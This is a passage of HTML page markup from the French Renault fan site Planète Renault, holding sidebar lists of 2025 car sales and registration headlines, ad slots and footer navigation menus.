                   class="font-weight-bold">Voici le top 10 des voitures électriques en septembre</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <div class="col-lg-4 col-sm-12 col-md-12 mb-3">
                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12897-resultats-commerciaux-france-septembre-2025/" title="En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs">

                    <img alt="En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs" class="lozad img-fluid zomm-hover" data-srcset="https://www.planeterenault.com/images/215x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 215w,
                    https://www.planeterenault.com/images/450x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 450w,
                    https://www.planeterenault.com/images/700x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 700w,
                    https://www.planeterenault.com/images/1200x0/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg 1200w"
                         sizes="(max-width:320px) 320px, (max-width:480px) 450px, (max-width:800px) 800px, 1200" width="660" height="316">
                </a><br/>

                <a href="/30-alliance/1707-resultats/1597-actualite-automobile/12897-resultats-commerciaux-france-septembre-2025/" title="En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs"
                   class="font-weight-bold">En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs</a>
                <!--        () &nbsp; <span class="archive2"></span> -->
            </div>
            <br/>
        </div>
    </div>
</aside>



<aside>
    <br/>
    <h2 class="h3 title-wrap">Vous aimerez aussi</h2>
    <div class="container">
        <div class="row">

	<style>
    	.akcelo-meta-adunit-129 {
        width:100%;
        height:1500px
    	}
    	@media (pointer:coarse) {
        .akcelo-meta-adunit-129 {
            width:100%;
            height:3540px !important
        }
    	}
	</style>
<div class="akcelo-wrapper akcelo-meta-adunit-129">
    <div id="Planeterenault_Artikle_Container"></div>
</div>

<script type="application/javascript">
    var slmadshb = slmadshb || { };
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
        slmadshb.display("Planeterenault_Artikle_Container");
    });
</script>
</div>
</div>
</aside>



<div class="" style="line-height: 1.8rem;">
<h2 class="h3 title-wrap">En direct du forum...</h2>

<a href="https://www.planeterenault.com/forum/trafic-ii-panne-pression-d-huile-a-partir-de-2500-tr-t58180.html" title="[Trafic  II] Panne pression d'huile a partir de 2500 tr" target="_blank">[Trafic  II] Panne pression d'huile a partir de 2500 tr</a><br/>
</div>





    

<!-- fermeture div centrale -->
</div>



<div class="col-lg-4 droite ">


    <aside class="actu">
        <span class="titre mb-3"><a href="/1597-actualite-automobile/" title="Actualité">Actualit&eacute; Résultats commerciaux</a></span>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/R5_ETECH_2024.jpg" alt="Voici les 10 voitures électriques les plus vendues en France en 2025 "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/R5_ETECH_2024.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/13098-r5-model-y-et-ec3-voici-podium-electriques-plus-vendues/"
                        title="Voici les 10 voitures électriques les plus vendues en France en 2025"
                        target=""
                        class=""

                        rel="">Voici les 10 voitures électriques les plus vendues en France en 2025
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg" alt="Voici le Top 10 des voitures les plus immatriculées en 2025 "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_(30).jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/13061-top-10-voitures-plus-immatriculees-france-2025/"
                        title="Voici le Top 10 des voitures les plus immatriculées en 2025"
                        target=""
                        class=""

                        rel="">Voici le Top 10 des voitures les plus immatriculées en 2025
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg" alt="Les immatriculations de Renault de nouveau en hausse en novembre "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/13010--immatriculations-renault-nouveau-hausse-novembre/"
                        title="Les immatriculations de Renault de nouveau en hausse en novembre"
                        target=""
                        class=""

                        rel="">Les immatriculations de Renault de nouveau en hausse en novembre
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg" alt="Voici les 10 voitures les plus vendues auprès des flottes "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Nouvelle_Renault_Clio_E-Tech_full_hybrid_Esprit_Alpine2.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12982--clio-voiture-plus-vendue-au-sein-flottes-peugeot-leader/"
                        title="Voici les 10 voitures les plus vendues auprès des flottes"
                        target=""
                        class=""

                        rel="">Voici les 10 voitures les plus vendues auprès des flottes
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg" alt="Voici les 10 voitures les plus vendues en France en octobre "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12939--peugeot-208-devance-clio-et-sandero-mois-dernier/"
                        title="Voici les 10 voitures les plus vendues en France en octobre"
                        target=""
                        class=""

                        rel="">Voici les 10 voitures les plus vendues en France en octobre
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg" alt="Ce constructeur français a été en très grande forme le mois dernier "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Ionity-voitures-electriques-1416005.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12929-resultats-commerciaux-france-octobre-2025/"
                        title="Ce constructeur français a été en très grande forme le mois dernier"
                        target=""
                        class=""

                        rel="">Ce constructeur français a été en très grande forme le mois dernier
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Renault_5.png" alt="Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Renault_5.png" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12928--r5-tres-largement-tete-marche-electrique-octobre/"
                        title="Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium"
                        target=""
                        class=""

                        rel="">Voici les 10 voitures électriques les plus vendues en octobre, trois voitures françaises sur le podium
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Modele_Y.png" alt="Voici le top 10 des voitures électriques en septembre "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Modele_Y.png" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12899-top-10-voitures-electriques-septembre-tesla-affole-compteurs/"
                        title="Voici le top 10 des voitures électriques en septembre"
                        target=""
                        class=""

                        rel="">Voici le top 10 des voitures électriques en septembre
                    </a></div>
            </div>
            <div class="row pl-0 pr-0 mt-3">
                <div class="col-6 pl-0 pr-0">
                    <img width="180" height="120" class="lazy d-flex mr-3 rounded img-fluid lozad"
                         data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg" alt="En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs "
                         src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/00-visuel-immatriculer-vehicule.jpg" data-loaded="true">
                </div>

                <div class="col-6 pl-2 pr-0" style="font-weight: 700;line-height: 21px;"><a href="/30-alliance/1707-resultats/1597-actualite-automobile/12897-resultats-commerciaux-france-septembre-2025/"
                        title="En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs"
                        target=""
                        class=""

                        rel="">En septembre, Renault et Peugeot en baisse, Citroën et Dacia explosent les compteurs
                    </a></div>
            </div>

        <!-- lien_actualite -->
        <span class="all right mt-2"><span><a href="/1597-actualite-automobile/" title="&gt;Toutes les news">&gt;Toutes les news</a></span>
        </span>
    </aside>




    <div class="pub300">
        <div id='optidigital-adslot-Rectangle_1' style='display:none;' class="Rectangle_1"></div>
        <!-- Mobile_Pos2 -->
        <div id='optidigital-adslot-Mobile_Pos2' style='display:none;' class="Mobile_Pos2"></div>

    </div>











    <aside class="d2">
        <span class="titre">Menu </span>
        <div class="container">
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="R&eacute;sultats commerciaux Alpine 2025: une croissance de 139%" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/ALpine_PisteBleue_11.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/13100-resultats-commerciaux-alpine-2025-croissance-139/"
                       title="R&eacute;sultats commerciaux Alpine 2025: une croissance de 139%" class="text-truncate"
                       style="font-size: 20px">R&eacute;sultats commerciaux Alpine 2025: une croissance de 139%</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Les ventes mondiales de Renault en hausse de 10% en 2025" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Concession_5.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/13097--ventes-mondiales-renault-hausse-10-2025/"
                       title="Les ventes mondiales de Renault en hausse de 10% en 2025" class="text-truncate"
                       style="font-size: 20px">Les ventes mondiales de Renault en hausse de 10% en 2025</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="R&eacute;sultats commerciaux Monde 1er semestre 2025" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Concession_5.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/12829-resultats-commerciaux-monde-1er-semestre-2025/"
                       title="R&eacute;sultats commerciaux Monde 1er semestre 2025" class="text-truncate"
                       style="font-size: 20px">R&eacute;sultats commerciaux Monde 1er semestre 2025</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="R&eacute;sultats commerciaux du groupe Renault 2024" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/Concession_5.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/12475-resultats-commerciaux-groupe-renault-2024/"
                       title="R&eacute;sultats commerciaux du groupe Renault 2024" class="text-truncate"
                       style="font-size: 20px">R&eacute;sultats commerciaux du groupe Renault 2024</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Renault poursuit sa croissance en Europe et dans le monde" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/001-Concession-2.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1594-groupe/12233-renault-poursuit-sa-croissance-europe-et-le-monde/"
                       title="Renault poursuit sa croissance en Europe et dans le monde" class="text-truncate"
                       style="font-size: 20px">Renault poursuit sa croissance en Europe et dans le monde</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Renault leader sur les ventes aux particuliers au 1er semestre 2024" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/R-DAM_1522641.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/12219-renault-solide-leader-sur-ventes-aux-particuliers/"
                       title="Renault leader sur les ventes aux particuliers au 1er semestre 2024" class="text-truncate"
                       style="font-size: 20px">Renault leader sur les ventes aux particuliers au 1er semestre 2024</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Les ventes mondiales de Renault au beau fixe en 2023" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/001-siege-renault-billancourt.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1594-groupe/11877--ventes-mondiales-renault-au-beau-fixe-2023/"
                       title="Les ventes mondiales de Renault au beau fixe en 2023" class="text-truncate"
                       style="font-size: 20px">Les ventes mondiales de Renault au beau fixe en 2023</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Renault et la Clio redevienent leader sur les entreprises en 2024" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/CLio5.jpeg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/11870-renault-et-clio-redevienent-leader-les-ventes-aux-entreprises/"
                       title="Renault et la Clio redevienent leader sur les entreprises en 2024" class="text-truncate"
                       style="font-size: 20px">Renault et la Clio redevienent leader sur les entreprises en 2024</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="R&eacute;sultats commerciaux France 2023: Renault retrouve sa place de leader" data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/1200x680_mhc_1bzq_1.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/11862-resultats-commerciaux-france-2023-renault-retrouve-sa-place-leader/"
                       title="R&eacute;sultats commerciaux France 2023: Renault retrouve sa place de leader" class="text-truncate"
                       style="font-size: 20px">R&eacute;sultats commerciaux France 2023: Renault retrouve sa place de leader</a>
                </div>
            </div>
            <div class="row rowD2 no-padding">
                <div class="col-3 no-padding vignette vcenter ">
                    <img alt="Renault publie ses r&eacute;sultats commerciaux du 1er semestre 2022 " data-src="https://www.planeterenault.com/images/180x120/UserFiles/photos/slideshow/S0-barometre-des-ventes-le-top-20-des-constructeurs-en-2020-657691.jpg" class="img-fluid lozad" width="100" height="67"/>
                </div>
                <div class="col-9 vcenter modele">
                    <a href="/30-alliance/1707-resultats/11114-renault-publie-ses-resultats-commerciaux-1er-semestre-2022/"
                       title="Renault publie ses r&eacute;sultats commerciaux du 1er semestre 2022 " class="text-truncate"
                       style="font-size: 20px">Renault publie ses r&eacute;sultats commerciaux du 1er semestre 2022 </a>
                </div>
            </div>
        </div>
    </aside>









    <div class="text-center sticky pub600">
        <div id='optidigital-adslot-HalfpageAd_1' style='display:none;' class="HalfpageAd_1"></div>
        <!-- Mobile_Pos3 -->
        <div id='optidigital-adslot-Mobile_Pos3' style='display:none;' class="Mobile_Pos3"></div>

    </div>

</div>

</div> <!-- fermeture div contenu -->

<footer>

    <a href="" title="Plan&egrave;te Renault">
        <img width="288" height="38" data-src="/files/templates/planeterenault7/images/logo2017_footer.png" alt="Plan&egrave;te Renault" class="logo lozad"></a>

    <span><br/>&copy; 2026 PRMEDIA SAS - Tous droits r&eacute;serv&eacute;s</span>
    <span>Plan&egrave;te Renault, premier site ind&eacute;pendant d&eacute;di&eacute; &agrave; la marque Renault  traitant de l&#039;actualit&eacute; automobile, des futurs mod&egrave;les, mais aussi de toute l&#039;histoire de la marque et du groupe, dont Dacia, Samsung Motors, Avtovaz, Daimler, Nissan et Infiniti.</span>
    <!-- menu -->
    <div class="row d-none d-lg-flex">
        <div class="categorie col-md-2">
            <span>Gamme</span>

        <ul class="list-unstyled">
            <li>
                <a href="/1-gamme/7-gamme-2019/"
                   title="Gamme Renault 2026: voitures thermiques et hybrides, prix, équipements, finitions">Gamme Renault 2026</a>
            </li>
            <li>
                <a href="/1-gamme/1676-zero-emission-ze/"
                   title="La Gamme Électrique de Renault en 2026">Gamme Electrique 2026</a>
            </li>
            <li>
                <a href="/1-gamme/1650-rs/"
                   title="La gamme 2026 d'Alpine">Gamme Alpine 2026</a>
            </li>
            <li>
                <a href="/1-gamme/45-moteurs/"
                   title="Tous les moteurs Renault, actuels ou passés">Moteurs</a>
            </li>
            <li>
                <a href="/1-gamme/40-technologie/"
                   title="Solutions techniques & technologiques pour l'automobile">Technique</a>
            </li>
            <li>
                <a href="/1-gamme/8-futures/"
                   title="Toutes les Futures Renault (2025 - 2030)">Futures Renault</a>
            </li>
            <li>
                <a href="/1-gamme/1618-essais/"
                   title="Les essais automobiles et de Renault">Nos essais</a>
            </li>
            <li>
                <a href="/1-gamme/1615-showcars/"
                   title="Les Show-cars Renault de 1980 à 2020">ShowCars</a>
            </li>
            <li>
                <a href="/1-gamme/9-concept-cars/"
                   title="Les Concepts-Cars Renault de 1980 à nos jours">Concepts-Cars</a>
            </li>
            <li>
                <a href="/1-gamme/4-collection/"
                   title="Les Renault de collection de 1898 aux années 2000">Renault Collection</a>
            </li>
            <li>
                <a href="/1-gamme/1694-anciennes/"
                   title="Les modèles Renault à partir des années 2000">Anciens modèles</a>
            </li>
            <li>
                <a href="/1-gamme/1713-anciennes-renault-sport/"
                   title="Ancienne gamme Renault Sport">Anciennes Renault Sport</a>
            </li>
        </ul>
        </div>
        <div class="categorie col-md-2">
            <span>Sport</span>

        <ul class="list-unstyled">
            <li>
                <a href="/2-sport-automobile/5-formule1/"
                   title="Formule 1: La saison 2022 d'Alpine F1 Team">Alpine F1 Team</a>
            </li>
            <li>
                <a href="/2-sport-automobile/1682-endurance/"
                   title="Alpine en Endurance WEC">Endurance</a>
            </li>
            <li>
                <a href="/2-sport-automobile/1704-formule-e/"
                   title="Renault en Formule-E">Formule E</a>
            </li>
            <li>
                <a href="/2-sport-automobile/1714-modeles-competition/"
                   title="Les modèles Renault de compétition">Modèles de compétition</a>
            </li>
        </ul>
        </div>
        <div class="categorie col-md-2">
            <span>Histoire</span>

        <ul class="list-unstyled">
            <li>
                <a href="/15-histoire/19-alpine/"
                   title="Alpine Renault: son histoire et les différents modèles">Alpine</a>
            </li>
            <li>
                <a href="/15-histoire/18-entreprise/"
                   title="L'histoire de Renault de sa création à nos jours">L'entreprise</a>
            </li>
            <li>
                <a href="/15-histoire/1697-renaultvi/"
                   title="L'histoire des camions chez Renault VI">Renault VI</a>
            </li>
            <li>
                <a href="/15-histoire/1605-agriculture-rva/5421-renault-agriculture/"
                   title="Les tracteurs Renault Agriculture - RVA">Renault Agriculture</a>
            </li>
            <li>
                <a href="/15-histoire/1610-sport-f1/"
                   title="L'histoire de Renault en Formule 1">Formule 1</a>
            </li>
            <li>
                <a href="/15-histoire/20-sport-auto/"
                   title="L'aventure de Renault en Sport automobile">Aventure sportive</a>
            </li>
            <li>
                <a href="/15-histoire/1608-autobus-irisbus/"
                   title="De Renault Bus à Irisbus: toute l'histoire de la division transport">Renault Bus - Irisbus</a>
            </li>
        </ul>
        </div>
        <div class="categorie col-md-2">
            <span>Groupe</span>

        <ul class="list-unstyled">
            <li>
                <a href="/30-alliance/1707-resultats/"
                   title="Les résultats commerciaux du groupe Renault">Résultats commerciaux</a>
            </li>
            <li>
                <a href="/30-alliance/1715-resultats/"
                   title="Les résultats financiers du groupe Renault">Résultats Financiers</a>
            </li>
            <li>
                <a href="/30-alliance/1706-modeles-renault/"
                   title="Les modèles Renault dans le monde">Les Renault dans le monde</a>
            </li>
            <li>
                <a href="/30-alliance/1594-groupe/"
                   title="Autres productions du groupe Renault">Le groupe Renault</a>
            </li>
            <li>
                <a href="/30-alliance/1601-dacia/"
                   title="Dacia, marque automobile à bas cout">Dacia</a>
            </li>
            <li>
                <a href="/30-alliance/1602-samsung-motors-rsm/"
                   title="La marque automobile Samsung Motors">Samsung Motors</a>
            </li>
            <li>
                <a href="/30-alliance/1603-nissan/"
                   title="L'Alliance entre Renault et Nissan">L'Alliance avec Nissan</a>
            </li>
            <li>
                <a href="/30-alliance/1703-mitsubishi/"
                   title="La marque automobile Mitsubishi de l'Alliance Renault - Nissan">Mitsubishi</a>
            </li>
            <li>
                <a href="/30-alliance/1722-mobilize/"
                   title="Mobilize, solutions de mobilités et autopartage">Mobilize</a>
            </li>
            <li>
                <a href="/30-alliance/1616-avtovaz/"
                   title="Avtovaz et les voitures LADA en Russie">Lada</a>
            </li>
            <li>
                <a href="/30-alliance/1668-daimler/"
                   title="Le partenariat Daimler Mercedes et Renault">Daimler</a>
            </li>
        </ul>
        </div>
        <div class="categorie col-md-2">
            <span>Actualité</span>

        <ul class="list-unstyled">
            <li>
                <a href="/1597-actualite-automobile/"
                   title="Actualité de l'automobile et de Renault en 2026">2026</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2025/"
                   title="Actualité de l'automobile et de Renault en 2025">2025</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2024/"
                   title="Actualité de l'automobile et de Renault en 2024">2024</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2023/"
                   title="Actualité de l'automobile et de Renault en 2023">2023</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2022/"
                   title="Actualité de l'automobile et de Renault en 2022">2022</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2021/"
                   title="Actualité de l'automobile et de Renault en 2021">2021</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2020/"
                   title="Actualité de l'automobile et de Renault en 2020">2020</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2019/"
                   title="Actualité de l'automobile et de Renault en 2019">2019</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2018/"
                   title="Actualité de l'automobile et de Renault en 2018">2018</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2017/"
                   title="Actualité de l'automobile et de Renault en 2017">2017</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2016/"
                   title="Actualité de l'automobile et de Renault en 2016">2016</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2015/"
                   title="Actualité de l'automobile et de Renault en 2015">2015</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2014/"
                   title="Actualité de l'automobile et de Renault en 2014">2014</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2013/"
                   title="Actualité de l'automobile et de Renault en 2013">2013</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2012/"
                   title="Actualité de l'automobile et de Renault en 2012">2012</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2011/"
                   title="Actualité de l'automobile et de Renault en 2011">2011</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2010/"
                   title="Actualité de l'automobile et de Renault en 2010">2010</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2009/"
                   title="Actualité de l'automobile et de Renault en 2009">2009</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2008/"
                   title="Actualité de l'automobile et de Renault en 2008">2008</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2007/"
                   title="Actualité de l'automobile et de Renault en 2007">2007</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2006/"
                   title="Actualité de l'automobile et de Renault en 2006">2006</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2005/"
                   title="Actualité de l'automobile et de Renault en 2005">2005</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2004/"
                   title="Actualité de l'automobile et de Renault en 2004">2004</a>
            </li>
            <li>
                <a href="/1597-actualite-automobile/year-2003/"
                   title="Actualité de l'automobile et de Renault en 2003">2003</a>
            </li>
        </ul>
        </div>
        <div class="categorie col-md-2">
            <span>Thématiques</span>

        <ul class="list-unstyled">
            <li>
                <a href="/malus/0/"
                   title="Calculez votre malus écologique 2025">Calculez votre malus</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1698-securite-routiere/"
                   title="Location, assurance auto, carte grise, permis, carburant, autoroute">Vie automobile</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1699-produits-entretien-voiture/"
                   title="Entretien de votre voiture, contrôle technique">Entretien auto</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1716-achat-voiture-occasion/"
                   title="Achat voiture d'occasion ou neuve moins chère">Occasions, mandataires</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1717-taxes-normes-bonus-malus-auto/"
                   title="Automobile: taxes, normes et bonus-malus de votre voiture">Taxes, bonus-malus, normes</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1718-voiture-electrique/"
                   title="Voitures électriques: autonomie, recharge, utilisation">Voiture électrique</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1719-securite-routiere/"
                   title="Sécurité routière, radars, limitations de vitesse">Sécurité routière, radars, vitesse</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1721-transformer-fourgon-en-van/"
                   title="Aménager un fourgon en camping-car">Aménagement d'un van</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1700-cinema/"
                   title="Renault et le cinéma: tout un programme">Cinéma</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1701-salon-automobile/"
                   title="Salons Automobiles: Franfort, Paris, Genève">Salon Auto</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1679-pneumatique/"
                   title="Les Pneumatiques dans le secteur automobile">Pneumatiques</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1690-assurance-auto/"
                   title="Les Assurances automobiles: tout ce qu'il faut savoir">Assurance Auto</a>
            </li>
            <li>
                <a href="/1678-thematique-automobile/1693-essai-gps-avertisseur-son/"
                   title="Multimédia, son, vidéo, GPS, aides à la conduite">Son - Vidéo - GPS</a>
            </li>
        </ul>
        </div>

        <div class="categorie col-md-2">
            <span>Forum Renault</span>
        </div>
        <div class="categorie col-md-2">
            <span>Chaîne Youtube</span>
        </div>
    </div>

    <ul class="list-unstyled liste">
       <li><a href="/p1654/9941/mentions-legales/" title="Mentions Légales" class="align-middle">Mentions Légales</a></li>
       <li><a href="/p1654/9931/a-propos-planete-renault/" title="A propos de Planète Renault" class="align-middle">A propos de Planète Renault</a></li>
       <li><a href="/p1654/9932/contactez-nous/" title="Contactez nous" class="align-middle">Contactez nous</a></li>
    </ul>

    <div class="hidden-md-down partenaires">
        <ul class="list-unstyled liste">
            <li> <a href="https://www.francecars.fr/" target="_blank"  title="France Cars ">France Cars </a></li>
            <li> <a href="https://www.canalauto.fr" target="_blank"  title="Site actualité auto">Site actualité auto</a></li>
        </ul>
    </div>


        <aside class="col-md-12 lsociaux">
            <a href="https://www.facebook.com/planeterenault" target="_blank" title="Suivez-nous sur Facebook" rel="nofollow">
                <img data-src="/files/templates/planeterenault7/images/icon-facebook.png" class="lozad" width="72" height="72" alt="Suivez-nous sur Facebook"/>
            </a>
            <a href="https://twitter.com/#!/PlaneteRenault" target="_blank" title="Suivez-nous sur Twitter" rel="nofollow">
                <img data-src="/files/templates/planeterenault7/images/icon-twitter.png"  class="lozad" width="72" height="72" alt="Suivez-nous sur Twitter"/>
            </a>
            <a href="https://plus.google.com/104377015139798338288" target="_blank" title="Suivez-nous sur Google+" rel="nofollow">
